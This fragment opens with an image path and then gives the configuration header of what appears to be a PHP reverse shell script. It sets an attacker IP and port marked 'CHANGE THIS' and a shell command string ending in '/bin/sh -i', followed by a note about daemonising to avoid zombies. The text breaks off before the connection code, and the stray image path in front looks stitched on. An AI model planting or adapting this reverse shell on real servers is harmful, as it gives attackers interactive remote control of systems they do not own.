 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.14';  // CHANGE THIS
$port = 444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies
//